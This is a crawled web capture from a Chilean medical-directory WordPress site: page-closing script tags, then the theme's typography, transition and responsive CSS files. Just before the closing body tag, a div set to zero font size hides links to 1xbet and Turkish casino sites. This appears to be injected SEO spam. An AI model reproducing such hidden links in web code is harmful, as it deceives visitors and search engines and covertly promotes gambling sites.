<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/countTo.js?ver=8.0.5' id='countTo-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/sticky_message.js?ver=8.0.5' id='sticky_message-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js?ver=8.0.5' id='docdirect_modernizr-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/chat_module.js?ver=5.9.12' id='chat_module_js-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/emoji/emojionearea.min.js?ver=5.9.12' id='emojionearea.min-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/scrollbar.min.js?ver=8.0.5' id='scrollbar.min-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/chosen.jquery.js?ver=8.0.5' id='choosen-js'></script>
<script type='text/javascript' id='fw_ext_articles_callback-js-extra'>
/* <![CDATA[ */
var fw_ext_articles_scripts_vars = {"ajaxurl":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php","delete_article_title":"Atenci\u00f3n - Notificaci\u00f3n de Eliminaci\u00f3n","delete_article_msg":"Est\u00e1s seguro que deseas borrar este art\u00edculo?","docdirect_featured_nounce":"27effcfbc8","file_upload_title":"Feature image upload","theme_path_uri":"https:\/\/www.medicoslaserena.cl\/wp-content\/themes\/docdirect","theme_path":"\/home\/medlaser\/public_html\/wp-content\/themes\/docdirect"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/articles/static/js/fw_ext_articles_callbacks.js?ver=1.0' id='fw_ext_articles_callback-js'></script>
<script type='text/javascript' id='fw_ext_questionsanswers_callback-js-extra'>
/* <![CDATA[ */
var fw_ext_questionsanswers_scripts_vars = {"ajaxurl":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php","login_beofer_vote":"Por favor ingresa con tu usuario para agregar un voto.","is_loggedin":"false","no_more":"<p>No more posts found.<\/p>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/questionsanswers/static/js/fw_ext_questionsanswers_callbacks.js?ver=1.0' id='fw_ext_questionsanswers_callback-js'></script>
<div style="font: 0px Trebuchet MS; color: #333;">
<a href="https://1xbet.us.com" title="1xbet indirme">1xbet indirme</a>
<a href="https://casinositeleri.us.com/" title="güvenilir casino siteleri">güvenilir casino siteleri</a>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/typo.css?ver=8.0.5
body_size: 3318
content:
.tg-subheader-section{padding:75px 0 0;position:relative;z-index:10;}
.tg-main-section{padding:80px 0;width:100%;float:left;}
.main-page-wrapper{}
.tg-inner-content{}
.stretch_section_contents_corner .builder-column{padding-left:0 !important;padding-right:0 !important;}
.builder-items{float:left;width:100%;}
.main-page-wrapper .tg-main-section:nth-child(1),
.fw-page-builder-content .tg-main-section:nth-child(1){padding:0px 0px 80px 0px;}
.tgm-demo-style{display:block;margin:0.5em 0.5em 0 0;clear:both;}
.tgm-p-style{float:right;padding:0em 1.5em 0.5em 0;}
.tgm-version{min-width:32px;text-align:right;float:right;}
.tgm-minimum-requirement{min-width:32px;text-align:right;float:right;}
.elm-display-none{display:none;}
.img-column.column-widget{padding:0;}
.portfolio-media i{position:absolute;top:10px;right:10px;font-size:15px;color:#fff;}
.tg-product-detail .tg-saletag{left:15px;}
.tg-product-tabs #comments{padding:0;margin:0;}
.tg-product-tabs #comment .tg-border{width:100%;}
.tg-product-tabs #comments{border:none;}
.tg-product-tabs .commentlist{overflow:visible;}
.appointment_wrap .form-action{position:relative;}
.appointment_wrap .form-action i{position:absolute;top:16px;left:118px;}
.sticky-post-wrap{position:absolute;right:20px;top:20px;background:#7dbb00;color:#FFF;padding:5px 15px;}
.sticky-post-wrap .tg-featuretext{padding-right:5px;}
.service-list{width:100%;float:left;}
.fw-page-builder-content .container-fluid{padding:0;margin:0}
.theme-notification.alert{display:block;float:left;width:100%;background:none;border-radius:0;border:2px solid;}
.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption{font-size:15px;font-weight:300;}
.sticky{}
.bypostauthor{}
.alignnone{margin:5px 20px 20px 0;}
.aligncenter,
div.aligncenter{display:block;margin:5px auto 5px auto;}
.alignright{float:right;margin:5px 0 20px 20px;}
.alignleft{float:left;margin:5px 20px 20px 0;}
a img.alignright{float:right;margin:5px 0 20px 20px;}
a img.alignnone{margin:5px 20px 20px 0;}
a img.alignleft{float:left;margin:5px 20px 20px 0;}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}
.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:left;}
aside .wp-caption{max-width:100%;}
aside .wp-caption img{margin:0 0 10px;}
.wp-caption.aligncenter, .wp-caption.alignnone{overflow:hidden;margin:0 0 40px;}
.tg-post-content .wp-caption.aligncenter{float:none;}
.tg-post-content .wp-caption.alignright{float:right;}
.wp-caption.alignnone{margin:5px 20px 20px 0;float:none;}
.wp-caption.alignleft{margin:5px 20px 20px 0;}
.wp-caption.alignright{margin:5px 0 20px 20px;}
.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto;}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}

--- FILE ---
content_type: text/css
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/transitions.css?ver=8.0.5
body_size: 9153
content:
*:after,
*:before,
p a,
a,
.tg-btn,
.form-control,

.tg-nav ul li ul,
.tg-nav ul li ul li:after,
.tg-modaltabs-nav li,
.tg-modaltabs-nav li a,
.tg-category-name,
.tg-tabs-nav li label:after,
.tg-tabs-nav li label:before,
.tg-search-category,
.tg-patientfeedback,
.tg-patientfeedback:before,
.tg-patientfeedback:after,
.tg-patient-message,
.tg-description,
.tg-description p,
.tg-findbycategory,
.tg-findbycategory ul li,
.tg-btn:after,
.tg-findbycategory ul li:after,
.tg-widget ul li .tg-docinfo a,
.tg-widget ul li a,
.tg-img-hover,
.tg-widget ul li,
.tg-widget ul li:after,
.tg-nav .navbar-collapse.in ul,
.tg-listing-views li a,
.tg-widget ul li a i,
.tg-packages,
.tg-packages h2,
.tg-packages h3,
.tg-packages strong,
.tg-packages strong i,
.tg-packages p,
.tg-pagination ul li:first-child:after,
.tg-pagination ul li:last-child:before,
.tg-packages .tg-stars i,
.tg-blog-grid .tg-contentbox,
.tg-blog-grid .tg-post .tg-contentbox h3 a,
.tg-packages .tg-featuredicon,
.tg-packages .tg-stars i,
.tg-packages .tg-featuredicon em,
.tg-addfield button span,
.tg-packages ul li,
.tg-education-detail tbody tr .tg-table-hover,
.tg-education-detail tbody tr td,
.tg-schedule-slider .owl-controls.clickable .owl-next,
.tg-schedule-slider .owl-controls.clickable .owl-prev,
.tg-doceducation .tg-findbycategory ul li a,
.tg-doceducation .tg-findbycategory ul li a:after,
.tg-login-logout li a,
.tg-login-logout li ul,
#confirmBox .button,
.chosen-container-multi .chosen-choices li.search-choice,
.catagories-types .tg-packages a,
.tg-navdocappointment li a,
.tg-subdoccategory,
.tg-doccategory,
.tg-catename,
.tg-serviceprice,
.tg-doctimeslot .tg-title,
.tg-doctimeslot .tg-box,
.tg-appointmenttable .table > tbody tr,
.tg-appointmenttable .table > tbody tr td,
.tg-btncheck,
.tg-featureverified li,
.tg-featureverified li a,
.tg-usercontact ul li a em,
.tg-usercontact ul li a i,
.tg-userschedule ul li span,
.tg-userschedule ul li em,
.tg-userphotogallery ul li figure figcaption,
.doc-featurelist:hover .doc-featureimg .doc-figcaption,
.tg-reviewlisting li,
.tg-userrating li label,

/*4.0*/
.doc-btn,
.form-control,
.doc-nav ul li a,
.doc-nav ul li ul,
.doc-nav ul li ul li:after,
.doc-user .doc-dropdown .doc-dropdownbox,
.doc-category .doc-hoverbg h3,
.doc-featurelist .doc-featureimg figcaption,
.doc-userphotogallery ul li a .img-hover,
.doc-widgetschedule ul li em,
.doc-widgetschedule ul li span,
.owl-theme .owl-controls .owl-buttons div,
.doc-languages .tg-socialicon li a,
.doc-languages .tg-socialicon li a:hover,
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.doc-testimonialsslider.owl-carousel .owl-nav > div,
.doc-homecatagoryslider.owl-carousel .owl-nav > div,
.fw-accordion .fw-accordion-title,
.fw-tabs-container .fw-tabs ul li,
.fw-contact-form input[type="submit"],
.tg-tagdashboard i,
.mega-menu,
.tg-nav ul li ul,
.tg-nav ul li ul li,
.tg-nav ul li ul li ul{
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.tg-blog-list .tg-post .tg-feature-img img{
	-webkit-transition: all 3000ms ease-in-out;
	-moz-transition: all 3000ms ease-in-out;
	-ms-transition: all 3000ms ease-in-out;
	-o-transition: all 3000ms ease-in-out;
	transition: all 3000ms ease-in-out;
}

/*4.0*/
.doc-featurelist .doc-featureimg .doc-figcaption,
.doc-blog-list .doc-post .doc-feature-img img,
.doc-category .doc-hoverbg{
	-webkit-transition: all 600ms ease-in-out;
	-moz-transition: all 600ms ease-in-out;
	-ms-transition: all 600ms ease-in-out;
	-o-transition: all 600ms ease-in-out;
	transition: all 600ms ease-in-out;
}
.doc-category .doc-imghover{
	-webkit-transition: all 900ms ease-in-out;
	-moz-transition: all 900ms ease-in-out;
	-ms-transition: all 900ms ease-in-out;
	-o-transition: all 900ms ease-in-out;
	transition: all 900ms ease-in-out;
}
.doc-category .doc-imghover .doc-categoryname,
.doc-category .doc-imghover .doc-categorycount{
	-webkit-transition: all 1100ms ease-in-out;
	-moz-transition: all 1100ms ease-in-out;
	-ms-transition: all 1100ms ease-in-out;
	-o-transition: all 1100ms ease-in-out;
	transition: all 1100ms ease-in-out;
}
.doc-featureverified li a span{
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.owl-origin {
	-webkit-perspective-origin-x : 50%;
	-moz-perspective-origin-x : 50%;
	-webkit-perspective: 1200px;
	-moz-perspective : 1200px;
	perspective : 1200px;
}
/*4.0 end*/

.owl-origin {
	-webkit-perspective-origin : 50%;
	-moz-perspective-origin : 50%;
	-webkit-perspective: 1200px;
	-moz-perspective : 1200px;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
	z-index: 10;
	-webkit-animation: fadeOut .7s both ease;
	-moz-animation: fadeOut .7s both ease;
	animation: fadeOut .7s both ease;
}
.owl-fade-in {
	-webkit-animation: fadeIn .7s both ease;
	-moz-animation: fadeIn .7s both ease;
	animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
	-webkit-animation: backSlideOut 1s both ease;
	-moz-animation: backSlideOut 1s both ease;
	animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
	-webkit-animation: backSlideIn 1s both ease;
	-moz-animation: backSlideIn 1s both ease;
	animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
	-webkit-animation: scaleToFade .7s ease both;
	-moz-animation: scaleToFade .7s ease both;
	animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
	-webkit-animation: goDown .6s ease both;
	-moz-animation: goDown .6s ease both;
	animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
	-webkit-animation: scaleUpFrom .5s ease both;
	-moz-animation: scaleUpFrom .5s ease both;
	animation: scaleUpFrom .5s ease both;
}
.owl-fadeUp-out {
	-webkit-animation: scaleUpTo .5s ease both;
	-moz-animation: scaleUpTo .5s ease both;
	animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {0% {opacity: 1}}
@-moz-keyframes empty {0% {opacity: 1}}
@keyframes empty {0% {opacity: 1}}
@-webkit-keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:1; }
}
@-moz-keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:1; }
}
@keyframes fadeIn {
	0% { opacity:0; }
	100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
	0% { opacity:1; }
	100% { opacity:0; }
}
@-moz-keyframes fadeOut {
	0% { opacity:1; }
	100% { opacity:0; }
}
@keyframes fadeOut {
	0% { opacity:1; }
	100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
	25% { opacity: .5; -webkit-transform: translateZ(-500px); }
	75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
	100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
	25% { opacity: .5; -moz-transform: translateZ(-500px); }
	75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
	100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
	25% { opacity: .5; transform: translateZ(-500px); }
	75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
	100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
	0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
	75% { opacity: .5; -webkit-transform: translateZ(-500px); }
	100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
	0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
	75% { opacity: .5; -moz-transform: translateZ(-500px); }
	100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
	0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
	75% { opacity: .5; transform: translateZ(-500px); }
	100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {to { opacity: 0; -webkit-transform: scale(.8); }}
@-moz-keyframes scaleToFade {to { opacity: 0; -moz-transform: scale(.8); }}
@keyframes scaleToFade {to { opacity: 0; transform: scale(.8); }}
@-webkit-keyframes goDown {from { -webkit-transform: translateY(-100%); }}
@-moz-keyframes goDown {from { -moz-transform: translateY(-100%); }}
@keyframes goDown {from { transform: translateY(-100%); }}
@-webkit-keyframes scaleUpFrom {from { opacity: 0; -webkit-transform: scale(1.5); }}
@-moz-keyframes scaleUpFrom {from { opacity: 0; -moz-transform: scale(1.5); }}
@keyframes scaleUpFrom {from { opacity: 0; transform: scale(1.5); }}
@-webkit-keyframes scaleUpTo {to { opacity: 0; -webkit-transform: scale(1.5); }}
@-moz-keyframes scaleUpTo {to { opacity: 0; -moz-transform: scale(1.5); }}
@keyframes scaleUpTo {to { opacity: 0; transform: scale(1.5); }}

--- FILE ---
content_type: text/css
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/responsive.css?ver=8.0.5
body_size: 39688
content:
@media (max-width:1366px){.tg-postionabsulote > div{padding:0 108px 0 0;}
	.advance-filter-disabled.doc-homebannerslider.advance-filter-disabled{ height: 260px;}
	.doc-bannerimg{height:100%;}
	.doc-bannerimg img{width:100%;height:100%;max-width:none;}
}
@media (max-width:1200px){.form-searchdoctors h1{font-size:45px;line-height:45px;}
.form-searchdoctors h1 span{font-size:75px;line-height:80px;}
.tg-postionabsulote > div{padding:0 120px 0 0;}
}
@media (max-width:1199px){
.wt-offersmessages ul li:nth-child(2) {display: none;}
.wt-openmsg .wt-offersmessages ul li:nth-child(2) {display: block;}
.wt-titlemessages .wt-back{display: block;}
.wt-chat-head .wt-dashboardboxtitle.wt-titlemessages {display: none;}
.wt-chat-head .wt-dashboardboxtitle {border:0;width: 100% !important;}
.wt-openmsg .wt-offersmessages ul li:nth-child(2) {display: block;}	
.wt-openmsg .wt-offersmessages ul li:first-child {display: none;}
.wt-messages-holder .wt-offersmessages ul li {
    border: 0;
    width: 100%;
}
.wt-openmsg .wt-offersmessages ul li:nth-child(2) {min-height: 853px;}
.wt-offersmessages ul li:first-child{border: 0;}
.wt-openmsg .wt-chat-head .wt-dashboardboxtitle:first-child {display: none;}
.wt-openmsg .wt-chat-head .wt-dashboardboxtitle.wt-titlemessages {display: block;}
.tg-tabs-nav li a{padding:18px 10px 10px 35px;}
.tg-userbanner-content{margin-left: 320px;}
.tg-search-category{height:400px;margin:0 0 30px;}
.tg-areuadoctor .tg-img{margin:19.8% 0 0;}
.tg-areuadoctor .tg-contentbox h2{font-size:34px;line-height:24px;}
.tg-login-logout > li{padding:0 0 15px 20px;}
.tg-login-logout > li > a:after{display:none;}
.tg-healthcareonthego .tg-contentbox h2{font-size:28px;line-height:30px;}
.tg-healthcareonthego .tg-btns a{min-width:160px;padding:0;}
.tg-healthcareonthego .tg-contentbox{padding-bottom:75px;}
.tg-healthcareonthego .frame-img,
.tg-healthcareonthego .tg-img{padding-top:43px;}
.tg-post-detail .tg-post .tg-tags .tg-tag,
.tg-post-detail .tg-post .tg-post-img .tg-metadata{font-size:13px;line-height:16px;}
.tg-post-detail .tg-post .tg-tags .tg-tag li + li::after{top:30%;}
	.tg-post-detail .tg-post-data .tg-tags .tg-tag li + li::after{top: 50%;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata{left:2%}
.tg-post .tg-description blockquote{padding:60px 80px;}
.tg-author-content h3{margin:5px 0 0;}
.tg-packages{padding:30px 15px;}
.tg-packages strong{font-size:70px;line-height:70px;}
.tg-doctor-detail .tg-docprofile-content{width:100%;}
.tg-doctor-detail figure{-moz-border-bottom-colors:#ddd;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #ddd -moz-use-text-color -moz-use-text-color;border-image:none;border-style:none solid solid none;border-width:0 1px 1px 0;position:relative;width:auto;}
.tg-dashboard .tg-docinfo .tg-box{padding:21px;}
.tg-postionabsulote > div{padding:0 90px 0 0;}
.tg-packages strong i{font-size:38px;line-height:42px;}
.tg-listsorttype ul{padding:0;}
.tg-listsorttype ul li a{padding:0 10px;}
.tg-blog-list .tg-post .tg-feature-img{width:100%;}
.tg-blog-list .tg-post .tg-feature-img img{width:100%;}
.tg-blog-list .tg-contentbox{width:100%;}
.tg-blog-grid .tg-contentbox .tg-description{padding:0 0 5px;}
.tg-blog-grid .tg-contentbox .tg-heading-border.tg-small{margin:0 0 10px;}
.tg-blog-grid .tg-contentbox .tg-metadata li{float:left;width:100%;}
.tg-otherphotos .tg-heading-border.tg-small::after{width:170px;}
.tg-editprofile .tg-editimg{padding:21px;}
#tg-photoscroll{margin:0 0 1px;}
.tg-uploadtips .tg-description,
.tg-uploadtips h4{margin:0 0 10px;}
.tg-reactivate .tg-btn{padding:0 15px;}
.tg-doccontactinfo li address{max-width:260px;}
.tg-grid-view .tg-doccontactinfo li address{max-width:210px;}
.tg-refinesearcharea fieldset .tg-btn:first-child{margin:0 0 20px;}
.tg-refinesearcharea fieldset .tg-btn{width:100%;}
.tg-grid-view .tg-doctor-profile{width:49.5%;float:none;margin:0;display:inline-block;vertical-align:top;}
.tg-post .tg-post-img img,
.tg-post .tg-feature-img img{width:100%;height:auto;display:block;}
.tg-blog-list .tg-contentbox{height:auto;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:33.03%;}
.tg-topbar .tg-login-logout{padding:13px 0;}
.tg-banner-holder .tg-searcharea-v2 .tg-searchform select{padding:0 10px;}
.tg-banner-holder .tg-searcharea-v2 .tg-searchform .select:after{right:10px;}
.tg-homeslidertwo.owl-theme .owl-pagination{bottom:30px;}
.tg-videobox:before{width:435px;}
.tg-videobox:after{height:335px;}
.tg-aboutus.tg-healthcareonthego .tg-contentbox{padding:0;}
.tg-aboutus.tg-healthcareonthego ul{padding:0 0 20px;}
.tg-counter-facts .tg-counterarea .tg-counter{margin:15px 0;}
.tg-facts{margin:15px 0 0 0;}
.tg-healthcareonthego .tg-btns a{min-width:160px;padding:0;}
.tg-doctor-detail figure.tg-docprofile-img{width:100%;border:0;margin:0 auto;text-align:center;border-bottom:1px solid #ddd;}
.tg-doctor-detail figure.tg-docprofile-img img{width:auto;margin:0 auto;}
.tg-doctor-detail figure figcaption .tg-btn.tg-btn-lg{width:auto;}
.tg-rightcol,
.tg-leftcol{width:100%;}
.tg-banner-holder .tg-searcharea-v2 input{padding:0 10px !important;}
}
@media (max-width:1024px){}
@media (max-width:991px){
.wt-memessage {padding-left: 0;}
.wt-offerermessage {padding-right: 0;}
.single-post #tg-towcolumns .tg-post-img .tg-tags,
.single-post #tg-towcolumns .tg-post-img .tg-metadata{width: 100%;}
	.single-post #tg-towcolumns .tg-post-img .tg-tags span{margin: 0 0 15px;}
.single-post #tg-towcolumns .tg-post-img .tg-metadata{bottom: 5%;}
.single-post #tg-towcolumns .tg-post-img img{
		width: auto;
		max-width: none;
		display: block;
		margin: 0 0 0 -142px;
		height: 300px;
	}
#header .logo{display:block;float:none;margin:0 auto;padding:35px 0 20px;width:20%;}
.tg-nav{float:none;}
.tg-nav ul li{padding:25px 20px 40px;}
.tg-nav ul li::after{top:42%;}
.tg-searcharea .tg-searchform .tg-btn{padding:0;}
.tg-search-category .tg-box{padding:0 40px;}
.tg-areuadoctor .tg-contentbox{padding:90px 0 0;}
.frame-img,
.tg-areuadoctor .tg-img{width:100%;margin:10% 0 0;}
.form-searchdoctors h1{margin-top:30px;}
.frame-img img{display:block;}
.frame-img img,
.tg-areuadoctor .tg-img img{width:auto;margin:0 auto;}
.tg-healthcareonthego .tg-contentbox h2{font-size:40px;line-height:30px;}
.tg-healthcareonthego .tg-img{width:100%;}
.tg-healthcareonthego .tg-img img{width:auto;margin:0 auto;}
.tg-otherphotos .tg-otherimg{width:418px;}
.tg-patientfeedback .tg-patient-pic{width:100%;float:none;margin:0 0 20px;}
.tg-patientfeedback .tg-patient-pic img{width:auto;margin:0 auto;display:block;}
.tg-post .tg-description blockquote{padding:60px 40px;}
.comment{padding:20px;}
#comments .comment-head .tg-btn{margin:0 0 10px;}
.comment-box span{font-size:13px;line-height:14px;}
.tg-costumerreview{margin:0 -15px;}
.tg-docrank a{margin:0 0 30px;float:left;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata{width:100%;float:left;left:0;bottom:20%;text-align:center;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata li{width:32%;float:none;display:inline-block;}
.tg-post-detail .tg-post .tg-tags{width:100%;right:0;}
.tg-patientfeedback .tg-patient-message{width:100%;}
.tg-findbycategory ul li{width:50%;}
.tg-footercol{margin:0 0 30px;}
.tg-tabwidet-content{padding:10px;}
.tg-widget-map a{width:85%;}
.tg-listsorttype ul{padding:0;width:auto;margin:0 0 10px;}
.tg-blog-grid .tg-contentbox .tg-metadata{width:100%;}
.tg-listsorttype ul li:first-child{padding-left:0;}
.tg-listsorttype ul li a{padding:0 14px;}
.tg-listsorttype strong{margin:0 0 10px;}
.tg-search-category .tg-box{padding:0 30px;}
.tg-404 figure{margin:0 0 60px;}
.tg-404 figure img{width:auto;float:none;margin:0 auto;}
#comming-countdown li{margin:0 8px;}
.tg-packages.specialities-type{margin:0 !important;}
.form-docschedule label{padding:0;}
.tg-reactivate > div{width:100%;}
.tg-myaccount .tg-reactivate .tg-btn.tg-btn-lg{margin:0 0 10px;}
.tg-deleteaccount .form-deleteaccount .form-group{margin:0 0 15px;}
.tg-postionabsulote{height:500px;margin:-100px 0 30px;position:relative;}
.tg-postionabsulote > div{padding:0;}
.tg-doctor-detail .tg-docprofile-content{width:auto;}
.tg-doctor-detail figure{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #ddd -moz-use-text-color -moz-use-text-color;border-image:none;border-style:none solid none none;border-width:0 1px 0 0;position:relative;width:auto;}
.tg-doctor-detail .tg-docprofile-content .tg-heading-border.tg-small{margin:0 0 17px;}
.tg-doctor-detail2 .tg-docprofile-content{width:100%;}
.tg-doctor-detail2 figure{-moz-border-bottom-colors:#ddd;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #ddd -moz-use-text-color -moz-use-text-color;border-image:none;border-style:none none solid none;border-width:0 0 1px 0;position:relative;width:100%;}
.tg-doctor-detail2 figure img{width:100%;}
#comments ul .children{padding:30px 0 0 50px;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:49.7%;}
.tg-banner-holder .tg-banner-content{margin:-175px 0 0;}
.tg-banner-holder .tg-heading-border h1{font-size:70px;line-height:55px;}
.tg-banner-holder .tg-heading-border h1 span{font-size:30px;line-height:45px;}
.tg-banner-holder .tg-searcharea-v2 .form-group{width:50%;}
.tg-banner-holder .tg-heading-border:after{width:230px;margin:0 0 0 -115px;}
.tg-banner-holder .tg-heading-border{margin:0 0 20px;padding:0 0 20px;}
.tg-banner-holder .tg-searcharea-v2 .tg-searchform .form-group:last-child{width:100%;}
.tg-homeslidertwo.owl-theme .owl-prev,
.tg-homeslidertwo.owl-theme .owl-next{height:40px !important;line-height:40px;width:40px !important;}
.tg-features-listing > li{width:50%;}
.tg-topbar .tg-info{width:100%;text-align:center;}
.tg-topbar .tg-info li{width:100%;}
.tg-topbar .tg-info li:after{display:none;}
.tg-topbar .tg-login-logout:before{content:'';height:100%;right:100%;position:absolute;top:0;width:99999px;}
.tg-videobox{margin:40px 0 0 0;}
.tg-member .tg-contentbox h2{font-size:16px;line-height:16px;}
.tg-member .tg-contentbox h2 span{font-size:12px;line-height:12px;}
.tg-videobox:before{width:695px;}
.tg-videobox:after{height:515px;}
.tg-appointmenttime .tg-doctimeslot{width:33.33%;min-width:190px;}
.tg-subdoccategoties{margin:60px 0 0;}
.tg-navdocappointment{padding:30px 15px 15px;}
.tg-navdocappointment li{width:50%;float:left;display:block;padding:0 15px 15px;}
.tg-timeslots .form-group{width:50%;}
.tg-leftcol li{width:50%;}
.tg-editimg-banner .tg-docimg,
.tg-editimg-avatar .tg-docimg{width:100%;}
.tg-userbanner-content h1{font-size:36px;line-height:30px;}
.tg-education-detail{overflow:scroll;}
.tg-education-detail table{min-width:656px;margin:0 0 0 10px;}
.tg-ourteam ul li{width:50%;}
.tg-dashboardmanagejobs .fw-ext-article-listing tr td .tg-companylogo {top: 28px;}
.tg-dashboardmanagejobs .fw-ext-article-listing tr td .tg-companylogo a {width: 30px; height: 30px; line-height: 30px; font-size: 15px;}
.single-product .tg-productdetail .woocommerce-product-gallery figure{margin:0 0 30px;}
	.tg-userbanner-content{margin-left: 248px;}
}
@media (max-width:900px){.tg-postionabsulote > div{padding:0;}
.tg-homeslidertwo.owl-theme .owl-prev,
.tg-homeslidertwo.owl-theme .owl-next{top:38%;}
.tg-homeslidertwo .item figure img{max-width:none;width:auto;}
}
@media (max-width:850px){.tg-appointmenttime .tg-doctimeslot{width:50%;min-width:190px;}
}
@media (max-width:767px){.am-chat-module{margin-top:30px; }
#header .logo{width:auto;float:left;margin:0;padding:35px 0;}
.doc-homebannerslider.advance-filter-disabled{ height: 260px;}
.tg-nav{width:auto;position:static;}
.tg-nav .navbar-header{float:right;padding:33px 0;position:relative;}
.navbar-header .navbar-toggle .icon-bar{background:#fff;}
.navbar-header .navbar-toggle{margin:0;}
#tg-navigation{width:100%;position:absolute;z-index:5;right:0;top:100%;overflow:visible;}
.tg-nav ul li{padding:20px;}
.tg-nav ul li:nth-child(6) a i{display:none;}
.tg-nav ul li span{display:block;}
.tg-nav ul li ul li a:hover{color:#505050;}
.tg-nav ul{width:auto;float:none;margin:0 -15px;background:#f7f7f7;color:#505050;overflow:hidden;position:relative;z-index:100;border-top:2px solid;}
.tg-nav ul li:last-child,
.tg-nav ul li{display:block;width:100%;text-align:left;padding:0; line-height:36px;}
.tg-nav ul li + li{border-top:1px solid #ddd;}
.tg-nav ul li:after{display:none;}
.tg-nav ul li a{position:relative; padding:0 15px;}
.tg-nav ul li ul{width:100%;float:left;margin:0;position:static;display:none;z-index:101 !important; visibility: visible; opacity: 1;}
.tg-nav ul li ul li{padding:0 !important;}
.tg-nav ul li ul li a{color:#5d5955;padding:0 15px;line-height:40px;}
.tg-nav ul li a{color:#505050;display:block;}
.tg-nav ul li.menu-item-has-icon > a{padding:0 0 0 35px !important;}
.tg-nav ul li.menu-item-has-icon a:before{left:15px;}
.tg-nav ul li:last-child a i:first-child{display:none;}
.tg-nav ul li:last-child a i:last-child{display:block;font-style:normal;}
.tg-nav ul li > ul > li{border:0;}
.tg-nav ul > li.menu-item-has-children > a:after{position:absolute;content:'\f107';right:20px;top:0;font-size:13px;line-height:20px;color:#8b8b8b;font-family:'FontAwesome';}
.tg-login-logout li{padding:30px 20px 34px;}
.tg-login-logout > li > a{padding:0;}
.tg-tabs-nav li label .tg-category{display:none;}
.tg-tabs-nav li label{padding:15px 15px 15px 30px;}
.tg-listsorttype ul{padding:0;width:auto;margin:0;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata{width:auto;float:left;left:2%;bottom:4%;}
